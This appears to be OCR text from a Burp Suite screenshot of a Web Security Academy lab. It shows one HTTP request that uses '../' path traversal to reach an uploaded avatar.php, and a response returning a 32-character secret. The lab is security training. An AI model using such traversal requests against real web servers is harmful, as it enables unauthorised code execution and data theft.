 Request
Pretty Raw Hex
\n
1 GET /files/avatars/../avatar.php HTTP/2
2 Host: 0a2e00b90449a6e0ab2fd1c0002300b9.web-security-academy.net
3 Cookie: session=cBlCdqOMlh5PCksOpJfFREIGK6OCQcb9
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a2e00b90449a6e0ab2fd1c0002300b9.web-security-academy.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Wed, 15 Jan 2025 15:39:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 34
7
8 EDpXLdUrJdllsjRBbytYBBeBiRYHYzEl
9